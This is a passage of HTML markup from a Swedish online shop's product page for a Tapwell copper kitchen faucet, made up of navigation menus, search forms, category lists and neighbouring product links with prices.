					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<div class="shopping-cart basel-cart-design-1 basel-cart-icon basel-cart-alt cart-widget-opener">
			<a href="https://frontapply.se/varukorg/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="secondary-header">
<div class="container">
			<div class="mega-navigation  basel-more-cat show-on-hover" role="navigation">
				<span class="menu-opener"><span class="burger-icon"></span>Visa kategorier<span class="arrow-opener"></span></span>
				<div class="categories-menu-dropdown basel-navigation">
					<div class="menu-meny-visa-kategorier-container"><ul id="menu-meny-visa-kategorier" class="menu"><li id="menu-item-138247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138247 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
<li id="menu-item-74624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74624 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
<li id="menu-item-74628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74628 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
<li id="menu-item-267354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267354 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a></li>
<li id="menu-item-110327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110327 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Blandare &#038; Diskhoar</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-110329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110329 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
	<li id="menu-item-110328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110328 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74621 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-74622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
	<li id="menu-item-74623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
	<li id="menu-item-74733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74733 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">Wc-vred och nyckelskyltar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-230709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230709 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-230867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230867 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
	<li id="menu-item-230712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230712 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
	<li id="menu-item-230711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230711 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
	<li id="menu-item-230710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230710 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
	<li id="menu-item-230866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230866 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
<li id="menu-item-267353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267353 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a></li>
<li id="menu-item-271073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271073 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item basel-more-cat-btn"><a href="#" rel="nofollow" class="basel-nav-link" aria-label="Show more category button"></a></li></ul></div>				</div>
			</div>
		<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  has-categories-dropdown basel-ajax-search" action="https://frontapply.se/"  data-thumbnail="1" data-price="1" data-count="6" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Sök efter:</label>
					<input type="text" class="search-field" placeholder="Sök produkter" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" rel="nofollow" data-val="0">Filtrera</a>
					<ul class="dropdown-list" style="display:none;">
						<li style="display:none;"><a href="#" rel="nofollow" data-val="0">Filtrera</a></li>
							<li class="cat-item cat-item-1208 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/" data-val="badrum-dusch" data-title="Badrum &amp; Dusch" >Badrum &amp; Dusch</a>
<ul class='children'>
	<li class="cat-item cat-item-1218 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badkarsblandare/" data-val="badkarsblandare" data-title="Badkarsblandare" >Badkarsblandare</a>
</li>
	<li class="cat-item cat-item-903 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/" data-val="badrums-inredning" data-title="Badrumsinredning" >Badrumsinredning</a>
	<ul class='children'>
	<li class="cat-item cat-item-1230 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/handduksstanger/" data-val="handduksstanger" data-title="Handduksstänger" >Handduksstänger</a>
</li>
	<li class="cat-item cat-item-1231 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/hyllor/" data-val="hyllor" data-title="Hyllor" >Hyllor</a>
</li>
	<li class="cat-item cat-item-1227 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/krokar-badrums-inredning/" data-val="krokar-badrums-inredning" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1232 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/ovrigt/" data-val="ovrigt" data-title="Övrigt" >Övrigt</a>
</li>
	<li class="cat-item cat-item-1226 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettborstar/" data-val="toalettborstar" data-title="Toalettborstar" >Toalettborstar</a>
</li>
	<li class="cat-item cat-item-1229 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettpappershallare/" data-val="toalettpappershallare" data-title="Toalettpappershållare" >Toalettpappershållare</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1217 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/" data-val="badrumstillbehor" data-title="Badrumstillbehör" >Badrumstillbehör</a>
	<ul class='children'>
	<li class="cat-item cat-item-1223 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/blandarfasten/" data-val="blandarfasten" data-title="Blandarfästen" >Blandarfästen</a>
</li>
	<li class="cat-item cat-item-1211 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/" data-val="bottenventiler" data-title="Bottenventiler" >Bottenventiler</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1220 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschblandare/" data-val="duschblandare" data-title="Duschblandare" >Duschblandare</a>
</li>
	<li class="cat-item cat-item-1219 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/" data-val="duschset" data-title="Duschset" >Duschset</a>
	<ul class='children'>
	<li class="cat-item cat-item-1222 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-inbyggnad/" data-val="takdusch-inbyggnad" data-title="Takdusch inbyggnad" >Takdusch inbyggnad</a>
</li>
	<li class="cat-item cat-item-1221 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-vaggmonterad/" data-val="takdusch-vaggmonterad" data-title="Takdusch väggmonterad" >Takdusch väggmonterad</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1225 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstall/" data-val="tvattstall" data-title="Tvättställ" >Tvättställ</a>
</li>
	<li class="cat-item cat-item-1210 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/" data-val="tvattstallsblandare" data-title="Tvättställsblandare" >Tvättställsblandare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/" data-val="dorrhandtag" data-title="Dörrhandtag" >Dörrhandtag</a>
<ul class='children'>
	<li class="cat-item cat-item-922 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/" data-val="innerdorrhandtag" data-title="Dörrhandtag innerdörr" >Dörrhandtag innerdörr</a>
</li>
	<li class="cat-item cat-item-1175 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrknoppar/" data-val="dorrknoppar" data-title="Dörrknoppar" >Dörrknoppar</a>
</li>
	<li class="cat-item cat-item-1005 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/" data-val="dorrstopp" data-title="Dörrstopp" >Dörrstopp</a>
</li>
	<li class="cat-item cat-item-975 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/" data-val="las-och-nyckelhal" data-title="Wc-vred och nyckelskyltar" >Wc-vred och nyckelskyltar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-970 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/" data-val="el-belysning" data-title="El &amp; Belysning" >El &amp; Belysning</a>
<ul class='children'>
	<li class="cat-item cat-item-1363 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/" data-val="belysning" data-title="Belysning" >Belysning</a>
	<ul class='children'>
	<li class="cat-item cat-item-971 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/" data-val="armaturer" data-title="Armaturer" >Armaturer</a>
</li>
	<li class="cat-item cat-item-966 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/" data-val="ljuskallor" data-title="Ljuskällor" >Ljuskällor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1362 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/" data-val="elektricitet" data-title="Elektricitet" >Elektricitet</a>
	<ul class='children'>
	<li class="cat-item cat-item-1309 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/" data-val="custom-electricity" data-title="Custom Electricity" >Custom Electricity</a>
		<ul class='children'>
	<li class="cat-item cat-item-1338 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/details/" data-val="details" data-title="Details" >Details</a>
</li>
	<li class="cat-item cat-item-1337 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/modules/" data-val="modules" data-title="Modules" >Modules</a>
</li>
	<li class="cat-item cat-item-1333 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/wall-plates/" data-val="wall-plates" data-title="Wall Plates" >Wall Plates</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1308 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/" data-val="dimmers" data-title="Dimmers" >Dimmers</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/" data-val="handtag" data-title="Handtag" >Handtag</a>
<ul class='children'>
	<li class="cat-item cat-item-39 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/infallnadshandtag/" data-val="infallnadshandtag" data-title="Infällnadshandtag" >Infällnadshandtag</a>
</li>
	<li class="cat-item cat-item-30 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/profilhandtag/" data-val="profilhandtag" data-title="Profilhandtag" >Profilhandtag</a>
</li>
	<li class="cat-item cat-item-29 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/skalhandtag/" data-val="skalhandtag" data-title="Skålhandtag" >Skålhandtag</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/knoppar/" data-val="knoppar" data-title="Knoppar" >Knoppar</a>
</li>
	<li class="cat-item cat-item-1104 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/" data-val="kokstillbehor" data-title="Kökstillbehör" >Kökstillbehör</a>
<ul class='children'>
	<li class="cat-item cat-item-1108 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/" data-val="blandare" data-title="Blandare" >Blandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/diskmaskinsavstangning/" data-val="diskmaskinsavstangning" data-title="Diskmaskinsavstängning" >Diskmaskinsavstängning</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1106 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/" data-val="diskhoar" data-title="Diskhoar" >Diskhoar</a>
</li>
	<li class="cat-item cat-item-1105 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" data-val="koksblandare" data-title="Köksblandare" >Köksblandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1107 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/diskmedelspumpar/" data-val="diskmedelspumpar" data-title="Diskmedelspumpar" >Diskmedelspumpar</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1164 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/ovriga-kokstillbehor/" data-val="ovriga-kokstillbehor" data-title="Övriga kökstillbehör" >Övriga kökstillbehör</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-791 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/krokar/" data-val="krokar" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1374 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-15 wc-default-cat"><a class="pf-value" href="https://frontapply.se/produkt-kategori/ovriga-produkter/" data-val="ovriga-produkter" data-title="Övriga produkter" >Övriga produkter</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" id="searchsubmit" class="" value="Sök">Sök</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://frontapply.se">Hem</a><a href="https://frontapply.se/butik/">Webbutik</a><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a><span class="breadcrumb-last"> Tapwell köksblandare ARM885 koppar</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm887-koppar/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm887-koppar/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM887-Koppar-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell ARM887 Koppar" decoding="async" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM887-Koppar-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM887-Koppar-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM887-Koppar-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM887-Koppar-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM887-Koppar-100x100.jpg 100w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM887-Koppar.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm887-koppar/" class="product-title">
								Tapwell köksblandare ARM887 koppar							</a>
							<span class="price">
								<del aria-hidden="true"><span class="woocommerce-Price-amount amount">6 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 6 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">6 296&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><span class="screen-reader-text">Det nuvarande priset är: 6 296&nbsp;&#107;&#114;.</span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/diskmedelspumpar/tapwell-diskmedelspump-bi228-brushed-black-chrome-kopia/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/diskmedelspumpar/tapwell-diskmedelspump-bi228-brushed-black-chrome-kopia/" class="product-thumb">
								<img width="600" height="600" src="https://frontapply.se/wp-content/uploads/2022/11/Tapwell-BI228-Brushed-Black-Chrome-9421161-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tapwell BI228 Brushed Black Chrome 9421161" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2022/11/Tapwell-BI228-Brushed-Black-Chrome-9421161-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2022/11/Tapwell-BI228-Brushed-Black-Chrome-9421161-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2022/11/Tapwell-BI228-Brushed-Black-Chrome-9421161-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://frontapply.se/butik/kokstillbehor/koksblandare/diskmedelspumpar/tapwell-diskmedelspump-bi228-brushed-black-chrome-kopia/" class="product-title">
								Tapwell diskmedelspump BI228 brushed black chrome							</a>
							<span class="price">
								<del aria-hidden="true"><span class="woocommerce-Price-amount amount">995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">896&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></span></ins><span class="screen-reader-text">Det nuvarande priset är: 896&nbsp;&#107;&#114;.</span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div><p><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680820935012 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner vc_custom_1600172660228"><div class="wpb_wrapper"><h4 style="font-size: 16px;color: #000000;text-align: center;font-family:Roboto Condensed;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >EN DEL AV VÅRT WEBBEXKLUSIVA SORTIMENT</h4></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680820810948 vc_row-has-fill vc_row-o-content-top vc_row-flex row-reverse-mobile"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner vc_custom_1680820436676"><div class="wpb_wrapper"><h4 style="font-size: 14px;color: #000000;text-align: center;font-family:Roboto Condensed;font-weight:300;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1600196707773" >EN DEL AV VÅRT WEBBEXKLUSIVA SORTIMENT</h4></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1680820935012{margin-top: -50px !important;background-color: #eded1e !important;}.vc_custom_1680820810948{background-color: #eded00 !important;}.vc_custom_1600172660228{margin-top: -15px !important;}.vc_custom_1680820436676{margin-top: -10px !important;}.vc_custom_1600196707773{border-top-width: -15px !important;}</style></div>
<div id="product-236298" class="single-product-page single-product-content product-design-default product-with-attachments product type-product post-236298 status-publish first instock product_cat-koksblandare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-tapwell label-attribute-pa_varumarke label-with-img"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="tapwell" title="tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-md-9 col-md-push-3">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
